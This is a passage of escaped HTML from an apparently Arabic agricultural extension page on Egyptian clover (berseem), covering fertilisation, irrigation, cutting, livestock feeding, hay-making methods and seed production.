large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E4-\u0026nbsp;\u0026nbsp; تروى الأرض مباشره بعد الزراعه .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E5-\u0026nbsp;\u0026nbsp; فى حاله إستخدام المطهرات الفطرية يخلط اللقاح 20 كجم تربة ناعمة أو رمل مع رفع كميه اللقاح إلى 3 أكياس .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;عمليات الخدمة بعد الزراعة :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E أولاً: التـــرقيع \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eينصح بإعاده زراعه البقع الخالية من البادرات وذلك قبل رية المحاياه .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E \u003Cspan style=\"color: purple;\"\u003E ثانياً : التـــسميد\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp; التسميد الفوسفاتى \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيتم التسميد بمعدل 150-200 كجم سوبر فوسفات الكالسيوم 15% (فو\u003Csub\u003E2\u003C\/sub\u003E أ\u003Csub\u003E5\u003C\/sub\u003E) للفدان أو ما يعادلها قبل الحرث او أثناء الخدمة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"padding-left: 30px;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E2-\u0026nbsp; التسميد البوتاسى\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيضاف بمعدل 50-75 كجم سلفات بوتاسيوم 48% (فو\u003Csub\u003E2\u003C\/sub\u003E أ) للفدان وذلك قبل الحرث وأثناء خدمة الأراضى .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E3-\u0026nbsp; التسميد الآزوتى\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيجب\n مراعه عدم التسميد الآزوتى للبرسيم لأنه يضعف نشاط العقد البكتيرية فينعكس\n ذلك على خفض كميه الآزوت المضاف الى الأرض نتيجة للنشاط البكتيرى فلا \nتستفيد التربة من مزايا زراعه البرسيم ولكن يضاف 10-15 وحدة آزوت لتنشيط \nالعقد الجذرية قبل ريه المحاياه مباشرة ولكن عند زراعه البرسيم فى الأراضى \nحديثه الأستصلاح ممكن أن يزيد هذا المعدل حسب لون البادرات حتى عمر أسبوعين\n مع تجزيء الكميه على دفعات مع مياه الرى حتى لا يتم الفقد نتيجة التغريق \nعند إضافتها مره واحدة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E \u003Cspan style=\"color: purple;\"\u003E ثالثاً : الــــرى \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتختلف\n الأحتياجات المائية للبرسيم المصرى طبقاً لأشهر فصل النمو وعمر النبات \nوموقع الأرض فنجد أن أحتياجات البرسيم تقل فى أشهر الشتاء وتزداد من بداية \nمارس تدريجياً حتى نهاية الموسم فى مايو كما تزداد الأحتياجات المائية إذغ \nوقعت الأرض فى فى حزام الاراضى حديثة الاستصلاح وتقل فى الدلتا ويتراوح \nالمقننات المائية 370م \u003Csup\u003E3 \u003C\/sup\u003E-4000 م\u003Csup\u003E3\u003C\/sup\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\n وبنبغى مراعاه ان مداومه إعطاء البرسيم احتياجاته المائيه يؤدى الى زيادة \nالمحصول بالمقارنه بتعرض البرسيم للعطش نتيجة للظروف المختلفة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;حــــش البرسيم \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eللحصول\n على أعلى محصول يفضل الحش عندما يصل النبات 40-50 سم لانة يتلازم مع زيادة\n المحصول إرتفاع القيمة الغذائية ولابد أن يكون الحش عند منطقة الكرسى 5-7 \nسم من سطح الأرض لكى يعطى أكبر عدد من الفروع فى النباتات مع ملاحظة أن \nالحش الجائر يقلل المحصول الخضرى بمقدار 7-8 طن أثناء موسم النمو.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: green;\"\u003E*\u0026nbsp; التغذية على البرسيم\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيجب\n التدرج فى تغذية الحيوانات على البرسيم عند الأنتقال من العليقة الصيفية \nالجافة وذلك منعاً من إصابتها باضرابات هضمية لذلك يعطى الحيوان خليط من \nالتبن أو السيلاج من الذرة والبرسيم مع خفض التبن تدريجياً وخاصة عند \nالتغذية على الحشة الأولى التى ترتفع بها نسبة الرطوبة فى البرسيم\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: green;\"\u003E*\u0026nbsp;\u0026nbsp;حــفظ البرسيم\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيمكن حفظ البرسيم على هيئة دريس وهو البرسيم المجفف إلى ( 15%رطوبة ) والتى تتغذى عليه الحيوانات خلال شهور السنة الباقية.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: green;\"\u003E*\u0026nbsp;\u0026nbsp;الميعاد المناسب لتصنيع الدريس\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E-\u0026nbsp;\u0026nbsp;يتم\n صنع الدريس عادة إبتداء من الحشة الثانية حيث تصبح الظروف الجوية أكثر \nملائمة وتقل الأمطار بالإضافة إلى إنخفاض نسبة الرطوبة فى نباتات البرسيم\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E-\u0026nbsp;\u0026nbsp;أيضا\n يتم تصنيع الدريس عند حش البرسيم قبل التزهير مباشرة أو عندما يصل التزهير\n إلى 5-10% حتى لاتنخفض القيمة الغذائية بتقدم النباتات فى العمر حيث ترتفع\n نسبة الألياف الخام مع إنخفاض نسبة البروتين فيقل الهضم ومعدل الإستفادة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: green;\"\u003E*\u0026nbsp;\u0026nbsp; طرق عمل الدريس\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eهناك طرق عديدة لعمل الدريس من البرسيم المسقاوى ويتوقف اختيار إحداها على الظروف المحلية والإمكانات المتاحة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp; التجفيف الطبيعى فى الحقل (التجفيف الأرضى)\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوهذه\n الطريقة لاتصلح لعمل الدريس من الحشات الأولى وذلك لعدم ملائمة الظروف \nالجوية وسقوط الأمطار وتعتمد الطريقة على حش البرسيم فى الصباح بعد تطاير \nالندى ثم ينتشر فى الحقل فى صورة طبقات رقيقة لمدة 4-5أيام فيذبل ويفقد جزء\n من رطوبته ويقلب أثناء ذلك مرة أو مرتين يومياً ثم ينقل فى مكان التخزين \nفى الصباح الباكر وعليه بعض الندى وذلك للمحافظة على الأوراق من التقصف \nويكوم فى أكوام لحين الأستخدام .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: purple;\"\u003E2-\u0026nbsp; الحوامل الثلاثية\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوهى\n تعتبر من الطرق المحسنة لعمل الدريس وفيها ينتشر البرسيم بعد حشة فى طبقات\n على الأرض لمدة يوم أو يومين حتى يفقد جزء من رطوبته ثم يحمل على حوامل \nخشبية ويترك فوقها دون تقليب حتى يجف وتتوقف ظروف التجفيف على الظروف \nالجوية بعدها يجمع الدريس الناتج ويكيس فى بالات صغيرة تستوعب الوحدة من \nالحوامل الثلاثية من ربع إلى نصف طن من البرسيم الأخضر تبعاً لحجمة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: purple;\"\u003E3-\u0026nbsp; التجفيف على الأسلاك أو الأسوار\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوهى\n أيضاً من الطرق المحسنة وفى هذه الطريقة تتبع نفس خطوات طريقة التجفيف على\n الحوامل ولكن فى هذه الطريقة يتم تحميل البرسيم على السلك أو السور حتى \nيجف البرسيم ثم يتم تجميعة بنفس الطرق السابقة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;مميزات إستخدام الطرق المحسنة فى عمل الدريس \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp;\u0026nbsp; سرعة الجفاف باستمرار تخلل تيار الهواء للعلف الأخضر .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2-\u0026nbsp;\u0026nbsp; أرتفاع القيمة الغذائية للدريس الناتج لإحتفاظه بمعظم أوراقة فيقل الفقد الميكانيكى الناتج عن التقليب\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E3-\u0026nbsp;\u0026nbsp; عدم الحاجة إلى التقليب مما يوفر أجور الأيادى العاملة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E4-\u0026nbsp;\u0026nbsp; إمكانية إخلاء الأرض فوراً بعد تحميل البرسيم على الحوامل مما يساعد على التبكير فى رى البرسيم للحشة التالية .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;مواصفات الدريس عالى الجودة\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp;\u0026nbsp; لونه أخضر زاهى محتفظ بأعلى نسبة من الكاروتين.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2-\u0026nbsp;\u0026nbsp; محتفظ بأعلى نسبة من الأوراق وبالتالى ترتفع قيمتة الغذائية.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E3-\u0026nbsp;\u0026nbsp; درجة أستساغته عاليه ورائحتة جيدة وخالى من الفطر والعفن .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E4-\u0026nbsp;\u0026nbsp; نسبة الرطوبة منخفضة (لاتزيد عن 15%).\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E5-\u0026nbsp;\u0026nbsp; خلو الدريس من المواد الغريبة كالحشائش والنباتات السامة والأتربة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: green;\"\u003E*\u0026nbsp;\u0026nbsp; إنتاج تقاوى البرسيم المسقاوى\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E-\u0026nbsp;\u0026nbsp;يمكن\n إنتاج التقاوى من زراعات البرسيم المستديم سواء من المساحات الكبيرة أو \nالصغيرة وذلك بترك نباتاته بدون حش من أوائل إبريل , ويتميز البرسيم المصرى\n بوجود ظاهرة عدم التوافق الذاتى بدرجة متفاوته فى جميع الأصناف لذلك يتم \nالتلقيح الخلطى فى البرسيم بواسطة الحشرات وأهم هذة الحشرات نحل العسل الذى\n يعتبر اللقاح الرئيسى للبرسيم وتصل نسبة التلقيح الناتجة من النحل حوالى \n90% ولذلك يجب توفير خلايا نحل العسل لضمان الحصول على إنتاج وفير من \nالبذور.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E-\u0026nbsp;\u0026nbsp;يجب أن يتم حصاد البذور فى الحصاد الباكر وقبل تطاير الندى لتفادى إنتثار البذور .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E-\u0026nbsp;\u0026nbsp;يتم فصل تقاوى البرسيم عن التبن ثم تنظيفها من الحشائش والغريبة وتسمى هذه العملية (تعقيب البرسيم) أى عملية الغربلة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp; المحـــصول :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيتكون\n محصول البرسيم من محصول العلف الأخضر ومحصول الدريس والبذرة والتبن وتتأثر\n كمية الإنتاج من العلف الأخضر بعدة عوامل أهمها (ميعاد الزراعة – الصنف \nالمنزرع – عمر الحشة الأولى والفترة الزمنية بين الحشات المختلفة ).\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;البرسيم الفحل :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan 